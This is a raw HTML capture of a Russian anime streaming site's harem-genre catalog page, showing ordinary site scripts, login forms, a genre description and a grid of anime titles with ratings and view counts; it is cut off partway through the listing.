

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://site.yummyani.me/catalog/category/garem
body_size: 9684
content:
<!doctype html>
<html lang="ru">
<head>
        <meta charset="UTF-8">
    <meta name='robots' content='index,follow' />
    <meta name="format-detection" content="telephone=no">
    <!-- Themes -->
    <meta name="theme-color" content="#333">
    <meta name="apple-mobile-web-app-status-bar-style" content="#333">
    <meta name="hcaptcha-key" id="hcaptcha-key" content="b1847961-208e-4a90-9671-1e6bba9e0b36" />
    <meta name="keywords" content="YummyAnime, Ями Аниме, Юми аниме, anime, аниме, смотреть, онлайн, бесплатно, без регистрации">
    <!-- OS dark theme -->
    <!-- Favicons -->
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="/img/icon/yummy-32.png" type="image/png">
    <link rel="apple-touch-icon" sizes="32x32" href="/img/icon/yummy-32.png">
    <link rel="apple-touch-icon" sizes="48x48" href="/img/icon/yummy-48.png">
    <link rel="apple-touch-icon" sizes="96x96" href="/img/icon/yummy-96.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/icon/yummy-144.png">
    <link rel="apple-touch-icon" sizes="192x192" href="/img/icon/yummy-192.png">
    <link rel="icon" type="image/svg+xml" href="/img/icon/yummy-fav.svg">
    <link rel="icon" type="image/png" sizes="32x32" href="/img/icon/yummy-32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/img/icon/yummy-96.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/img/icon/yummy-192.png">
            <link rel="preload" href="/js/build.min.js?v=3.0.153" as="script" type="text/javascript" crossorigin fetchpriority="high"/>
                <link rel="preload" href="/img/top15.jpg?v=3.0.153" media="(prefers-color-scheme: dark)">
        <link rel="preload" href="/img/top3.webp" media="(prefers-color-scheme: light)">
        <link rel="preload" href="/js/dragscroll.js" as="script" type="text/javascript" crossorigin/>
    <link rel="preload" href="https://js.hcaptcha.com/1/api.js" as="script" type="text/javascript" crossorigin fetchpriority="low"/>
    <link rel="preload" href="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" as="script" type="text/javascript" crossorigin/>
    <link rel="preload" href="/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin/>
    <link rel="preload" href="/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin/>
    <link rel="preload" href="/fontawesome/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin/>
    <link rel="preconnect" href="https://mc.yandex.ru/">
    <link rel="preconnect" href="https://static.yani.tv/">
    <!-- Title -->
    <meta name="application-name" content="Yummy Anime">
    <meta name="apple-mobile-web-app-title" content="Yummy Anime">
    <title>Аниме Гарем. Смотреть аниме в жанре Гарем онлайн бесплатно на YummyAnime | Ями Аниме</title>

    <meta name="description" content="Аниме Гарем. Смотреть аниме в жанре Гарем онлайн бесплатно в хорошем качестве на русском языке 2026г &mdash; &lt;p&gt;&lt;strong&gt;Гарем&lt;/strong&gt;ハーレム [ха:рэму] - жанр аниме и манги. В центре сюжета...">
    <meta name="viewport" content="width=device-width, initial-scale=1" >

    <meta property="og:title" content="Аниме Гарем. Смотреть аниме в жанре Гарем онлайн бесплатно на YummyAnime | Ями Аниме">
    <meta property="og:locale" content="ru_RU">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="YummyAni.me — просмотр аниме онлайн бесплатно">
    <meta property="og:image" content="/img/ya.png">
        <meta property="og:url" content="/catalog/category/garem"/>
    <link rel="stylesheet" href="/fontawesome/css/fontawesome.min.css?" media="none" onload="this.media='all'">
    <link rel="stylesheet" href="/css/out.css?v=3.0.153">
    <!--noindex--><!--googleoff: all-->
                            <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92092678, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92092678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                    <script src="https://cdn.adfinity.pro/code/1617/adfinity.js?5" charset="utf-8" async fetchpriority="low"></script>
        <!--/noindex--><!--googleon: all-->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="/js/dragscroll.js"></script>
    <script>window.jQuery || document.write('<script src="/js/jquery-1.11.1.min.js"><\/script>');</script>
            <script src="/js/build.min.js?v=3.0.153"></script>
        <script>
            window.fetch || document.write('<script src="https://unpkg.com/whatwg-fetch@3.0.0/dist/fetch.umd.js" type="text/javascript"><\/script>');
            window.scriptLoaded || document.write('<script src="https://unpkg.com/core-js-bundle@3.6.5/minified.js"><\/script><script src="https://unpkg.com/@webcomponents/webcomponentsjs@2.2.10/webcomponents-bundle.js"><\/script><script src="/js/es5.build.min.js?v=3.0.153" type="text/javascript"><\/script>');
        </script>
        <link rel="manifest" href="/manifest.json">
    <script src="https://js.hcaptcha.com/1/api.js" async defer fetchpriority="low"></script>

                <link rel="canonical" href="/catalog/category/garem?page=1"/>
    </head>
<body class="new-year">

<div class="background-img"></div>
<div id="main-page">
    <noscript>
    <div class="pop-message">Внимание! В вашем браузере отключен JavaScript! Без него большая часть функционала сайта работать не будет или будет работать некорректно!</div>
</noscript>
<div class="top">
    <div class="container">
                <div class="auth-block">
            <div class="login-block">
                <div class="login materiable">Вход</div>
                <form action="/login/" method="post" class="login-form" data-action="login"><div class="login-btns">
    <a href="//t.me/yummy_animeBot?start=authorize" class="materiable"><img src="/img/icon/tg-icon.svg" alt="Telegram"></a>
        <a id="auth-vk-button" href="about:blank" class="materiable"><img src="/img/icon/VK-icon.svg" alt="VK"> </a>
        <a href="//shikimori.one/oauth/authorize?client_id=LqS4zn7Mp2dQM1tq_WVvASb8SUhO5b9lhSYpWJF_lUc&redirect_uri=https%3A%2F%2Fyummy-anime.ru%2Fapi%2Fprofile%2FauthShiki&response_type=code&scope=user_rates+email" class="shikimori materiable"><img src="/img/icon/shikimori-icon.svg" alt="Shikimori"></a>
</div>
<input name="email" placeholder="E-mail или логин" type="text" class="bordered" autocomplete="username" inputmode="email">
<input name="password" placeholder="Пароль" type="password" class="bordered" autocomplete="current-password">
<input class="login bordered" type="submit" value="Войти">
<a href="/login/reset-password">Не помню пароль...</a>
    </form>
            </div>
            <a class="register materiable" href="/register" >РЕГИСТРАЦИЯ</a>
        </div>
            </div>
</div>
<header class="header">
    <div class="container clearfix">

        <div class="logo-block">
            <a class="logo" href="/"></a>

            <div class="top-desktop">
                <div class="auth-block">
                                            <div class="login-block">
                            <div class="login materiable">Вход</div>
                            <form action="/login/" method="post" class="login-form" style="transform: translateX(-75px)"><div class="login-btns">
    <a href="//t.me/yummy_animeBot?start=authorize" class="materiable"><img src="/img/icon/tg-icon.svg" alt="Telegram"></a>
        <a id="auth-vk-button" href="about:blank" class="materiable"><img src="/img/icon/VK-icon.svg" alt="VK"> </a>
        <a href="//shikimori.one/oauth/authorize?client_id=LqS4zn7Mp2dQM1tq_WVvASb8SUhO5b9lhSYpWJF_lUc&redirect_uri=https%3A%2F%2Fyummy-anime.ru%2Fapi%2Fprofile%2FauthShiki&response_type=code&scope=user_rates+email" class="shikimori materiable"><img src="/img/icon/shikimori-icon.svg" alt="Shikimori"></a>
</div>
<input name="email" placeholder="E-mail или логин" type="text" class="bordered" autocomplete="username" inputmode="email">
<input name="password" placeholder="Пароль" type="password" class="bordered" autocomplete="current-password">
<input class="login bordered" type="submit" value="Войти">
<a href="/login/reset-password">Не помню пароль...</a>
    </form>
                        </div>
                        <a class="register materiable" href="/register">РЕГИСТРАЦИЯ</a>
                                    </div>
            </div>
        </div>

        <div class="search-block-wrapper in-menu clearfix main-search">
            <form action="/search" method="get" class="search-block">
                <input autocomplete="off" class="search" name="word" type="text" placeholder="Найти аниме по названию" value="">
                <div class="search-submit">
                    <span class="fal fa-search"></span>
                    <input type="submit" value="">
                </div>
            </form>
            <div class="live-search-wrapper bordered-bottom">
                <ul class="live-search"></ul>
                <a href="#" class="live-search-results"></a>
            </div>
        </div>
        <ul class="menu clearfix" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
            <li itemprop="name" data-balloon="Главная" data-balloon-pos="down" class="materiable">
                <a href="/" itemprop="url"><i class="fa fa-home" aria-hidden="true"></i> <span class="menu-text">Главная</span></a>
            </li>
            <li class="sub-menu-link">
                <a href="#"><i class="fa fa-list" aria-hidden="true"></i> <span class="menu-text">Аниме</span></a>
                <ul class="sub-menu right-menu" itemprop="name">
                    <li class="materiable"><a href="/catalog" itemprop="url">Каталог аниме</a></li>
                    <li class="materiable"><a href="/catalog/ongoing" itemprop="url">Онгоинги</a></li>
                    <li class="materiable"><a href="/catalog/announcement" itemprop="url">Анонсы</a></li>
                    <li class="materiable"><a href="/catalog/schedule" itemprop="url">Расписание онгоингов</a></li>
                    <li class="materiable"><a href="/catalog/add-anime" itemprop="url">Добавить аниме</a></li>
                </ul>
            </li>
            <li itemprop="name" data-balloon="ТОП 100 аниме" data-balloon-pos="down" class="materiable">
                <a href="/catalog/top" itemprop="url">
                    <i class="fa" style="transform: none">
                        <svg version="1.0" style="width: 15px;height: 11px;fill:var(--light-text)" xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve"><path d="M40,64V4c0-2.211-1.789-4-4-4h-8c-2.211,0-4,1.789-4,4v60H40z"/><path d="M20,64V20c0-2.211-1.789-4-4-4H8c-2.211,0-4,1.789-4,4v44H20z"/><path d="M60,36c0-2.211-1.789-4-4-4h-8c-2.211,0-4,1.789-4,4v28h16V36z"/></svg>
                    </i> <span class="menu-text">ТОП-100</a>
            </li>
            <li itemprop="name" data-balloon="Случайное аниме" data-balloon-pos="down" class="materiable">
                <a href="/catalog/random"><i class="fa fa-random" aria-hidden="true"></i> <span class="menu-text">Случайное</span></a>
            </li>
            <li class="sub-menu-link">
                <a href="#"><i class="fa fa-users" aria-hidden="true"></i> <span class="menu-text">Сообщество</span></a>
                <ul class="sub-menu" itemprop="name">
                                                            <li class="materiable"><a href="/reviews" itemprop="url">Рецензии</a></li>
                    <li class="materiable"><a href="/posts" itemprop="url">Новости</a></li>
                    <li class="materiable"><a href="/blogger" itemprop="url">Видеоблоги</a></li>
                    <li class="materiable"><a href="/users" itemprop="url">Пользователи</a></li>
                    <!--                    <li class="materiable"><a href="/users/chat" itemprop="url">Чат</a></li>-->
                    <li class="materiable"><a href="/pages/info" itemprop="url">Информация о сайте</a></li>
                </ul>
            </li>
        </ul>
    </div>
</header>    <div class="content-block container clearfix">
        <div class="search-block-wrapper main-search clearfix">
    <form action="/search" method="get" class="search-block">
        <input autocomplete="off" class="search" name="word" type="text" placeholder="Найти аниме по названию"
               value=""/>
        <div class="search-submit">
            <span class="fal fa-search"></span>
            <input type="submit" value=""/>
        </div>
        <button class="filter-btn main-button transparent bordered" onclick="return false">
            <i class="fa fa-filter"></i> <span class="open">Раскрыть</span> <span class="text">фильтр</span>
        </button>
    </form>
    <div class="live-search-wrapper bordered">
        <ul class="live-search"></ul>
        <a href="#" class="live-search-results"></a>
    </div>
</div>
        <div class="content">
            <aside class="sidebar">

    <div class="posters-side sidebar-block ban_ner">
        <iframe src="//static.yani.tv/slider/" style="width: 100%; height: 100%;top:0;position: absolute"><g></g></iframe>
    </div>
    <div class="sidebar-block bordered">
        <div class="block-header">
                            Статистика
                    </div>
        <div class="statistics-body bordered-bottom">
            <p>Вкладок с сайтом открыто: <b id="website-tabs-count">...</b></p>
            <p>Пользователей: <b id="users-count">...</b> <span style="float: right" title="Онлайн"><b
                            id="online-users">0</b> <span style="color: var(--main-green)">🟢</span></span></p>
            <p>Аниме: <b id="animes-count">...</b></p>
            <p>Комментариев: <b id="comments-count">...</b></p>
            <p>Рецензий: <b id="reviews-count">...</b></p>
            <p>Новых серий за последние </p>
            <ul id="statistics-new-ep">
                <li>24 часа: <b id="new-ep-last-hour-24">...</b></li>
                <li>12 часов: <b id="new-ep-last-hour-12">...</b></li>
                <li>3 часа: <b id="new-ep-last-hour-3">...</b></li>
                <li>Час: <b id="new-ep-last-hour-1">...</b></li>
            </ul>
        </div>

    </div>
        
        <div class="sidebar-block bordered additional-block adfinity_block_4417 big-height ygQNSS348778" id="sidebar_thing"
             onclick="ym(92092678,'reachGoal','banner-sidebar')"></div>
        <!--/noindex--><!--googleon: all-->

</aside>
            
                <div class="content-page categories-page">
                    <h1>Гарем (384 аниме)</h1>
                    <p></p>
                    <p><strong>Гарем</strong>ハーレム [ха:рэму] - жанр аниме и манги. В центре сюжета персонаж мужского пола, окруженный множеством прекрасных героинь. Несмотря на очевидную отсылку к значению слова, любовный интерес не обязательное условие для гарема. Часто авторы используют данный жанр как второстепенную линию для развития сюжета. У нас вы сможете <strong>смотреть аниме</strong> с самыми различными вариациями жанра гарем.</p>                    <div class="sort-block sub-menu-container inline-sub-menu">
                        <div class="inline">Сортировать:</div>
                        <div class="sub-menu-container-icon  bordered materiable right-margin"><span
                                    class="fa fa-bars"></span></div>
                        <div class="sub-menu-inner-container bordered-overflow inline">
                            <a href="/catalog/category/garem?sort=name"
                               class="bordered-overflow default-button materiable active"
                               id="sort-name">по названию</a>
                            <a href="/catalog/category/garem?sort=popular"
                               class="bordered-overflow default-button materiable "
                               id="sort-popular">по популярности</a>
                            <a href="/catalog/category/garem?sort=newest-first"
                               class="bordered-overflow default-button materiable ">сначала
                                новые</a>
                            <a href="/catalog/category/garem?sort=older-first"
                               class="bordered-overflow default-button materiable ">сначала
                                старые</a>
                        </div>
                        <div style="float: right;">
                            <span class="bordered-overflow materiable default-button view-button active"
                                  data-view="grid"><i class="fa fa-th-large"></i></span>
                            <span class="bordered-overflow materiable default-button view-button" data-view="list"><i
                                        class="fa fa-th-list"></i></span>
                        </div>
                    </div>
                    <script>setViewList(localStorage.viewPageTop ?? 'grid')</script>

                                    <ul class="pagination">
                            <li class="disabled"><span><i class="fa fa-chevron-left"></i></span></li>
                                                            <li class="active materiable"><span>1</span></li>
                
                                                <li data-pos="2"><a href="/catalog/category/garem?sort=name&page=2" class="materiable">2</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=3" class="materiable">3</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=4" class="materiable">4</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=5" class="materiable">5</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=6" class="materiable">6</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=7" class="materiable">7</a></li>
                
                                <li class="disabled"><span>...</span></li>
                                                    <li data-pos="-2"><a href="/catalog/category/garem?sort=name&page=15" class="materiable">15</a></li>
                
                                                <li data-pos="-1"><a href="/catalog/category/garem?sort=name&page=16" class="materiable">16</a></li>
                
                                        <li><a href="/catalog/category/garem?sort=name&page=2" rel="next" class="materiable"><i class="fa fa-chevron-right"></i></a>
                </li>
                    </ul>
                <div class="grid-container">
            <div class="anime-column" data-anime-id="9349">
    <a class="image-block" href="/catalog/item/1-2-ray">
                <span class="rating-over">
            <span class="rating-info" title="1+2=Рай" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.21</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/19349.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/19349.webp 184w, //static.yani.tv/posters/big/19349.webp 250w, //static.yani.tv/posters/full/19349.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/1-2-ray">1+2=Рай</a>
                    <div>OVA</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>73 405</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>130</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="1+2=Рай" data-id="9349" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.21</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="10686">
    <a class="image-block" href="/catalog/item/100-devushek-kotorie-ochen-ochen-ochen-ochen-ochen-silno-tebya-lyubyat">
                <span class="rating-over">
            <span class="rating-info" title="100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.77</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636668955.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636668955.webp 184w, //static.yani.tv/posters/big/1636668955.webp 250w, //static.yani.tv/posters/full/1636668955.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/100-devushek-kotorie-ochen-ochen-ochen-ochen-ochen-silno-tebya-lyubyat">100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>426 326</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>1 768</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят" data-id="10686" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.77</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="11580">
    <a class="image-block" href="/catalog/item/100-devushek-kotorie-ochen-ochen-ochen-ochen-ochen-silno-tebya-lyubyat-2">
                <span class="rating-over">
            <span class="rating-info" title="100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят 2" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">8.01</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636793001.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636793001.webp 184w, //static.yani.tv/posters/big/1636793001.webp 250w, //static.yani.tv/posters/full/1636793001.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/100-devushek-kotorie-ochen-ochen-ochen-ochen-ochen-silno-tebya-lyubyat-2">100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят 2</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>379 756</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>1 224</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят 2" data-id="11580" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">8.01</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="24345">
    <a class="image-block" href="/catalog/item/sto-devushek-kotorye-ochen-ochen-ochen-ochen-ochen-silno-tebya-lyubyat-3">
                        <img src="//static.yani.tv/posters/big/1636877271.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636877271.webp 184w, //static.yani.tv/posters/big/1636877271.webp 250w, //static.yani.tv/posters/full/1636877271.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/sto-devushek-kotorye-ochen-ochen-ochen-ochen-ochen-silno-tebya-lyubyat-3">100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят 3</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>55 029</div>
            <div  style="display:none" title="Количество голосов"><i class="fa fa-star"></i>0</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="100 девушек, которые очень-очень-очень-очень-очень сильно тебя любят 3" data-id="24345"  style="display:none">
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">0.00</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="7692">
    <a class="image-block" href="/catalog/item/h2o-sledy-na-peske">
                <span class="rating-over">
            <span class="rating-info" title="H2O: Следы на песке" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.41</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/17692.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/17692.webp 184w, //static.yani.tv/posters/big/17692.webp 250w, //static.yani.tv/posters/full/17692.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/h2o-sledy-na-peske">H2O: Следы на песке</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>18 991</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>71</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="H2O: Следы на песке" data-id="7692" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.41</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="8156">
    <a class="image-block" href="/catalog/item/absolyutnaya-nevinnost-devochki-volshebnicy">
                <span class="rating-over">
            <span class="rating-info" title="Абсолютная невинность: Девочки волшебницы" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">5.97</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/18156.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/18156.webp 184w, //static.yani.tv/posters/big/18156.webp 250w, //static.yani.tv/posters/full/18156.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/absolyutnaya-nevinnost-devochki-volshebnicy">Абсолютная невинность: Девочки волшебницы</a>
                    <div>OVA</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>98 316</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>157</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Абсолютная невинность: Девочки волшебницы" data-id="8156" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">5.97</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="6">
    <a class="image-block" href="/catalog/item/absolyutnyj-duet">
                <span class="rating-over">
            <span class="rating-info" title="Абсолютный Дуэт" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.96</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636851472.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636851472.webp 184w, //static.yani.tv/posters/big/1636851472.webp 250w, //static.yani.tv/posters/full/1636851472.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/absolyutnyj-duet">Абсолютный Дуэт</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>148 182</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>1 350</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Абсолютный Дуэт" data-id="6" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.96</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="7827">
    <a class="image-block" href="/catalog/item/angelskiy-hvostik">
                <span class="rating-over">
            <span class="rating-info" title="Ангельский хвостик" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.96</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/17827.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/17827.webp 184w, //static.yani.tv/posters/big/17827.webp 250w, //static.yani.tv/posters/full/17827.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/angelskiy-hvostik">Ангельский хвостик</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>7 745</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>23</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Ангельский хвостик" data-id="7827" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.96</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="34">
    <a class="image-block" href="/catalog/item/antimagicheskaya-akademiya-35-e-eksperimental-noe-podrazdelenie">
                <span class="rating-over">
            <span class="rating-info" title="Антимагическая академия: 35-е экспериментальное подразделение" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.17</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636884485.webp" loading="lazy" alt="Постер"
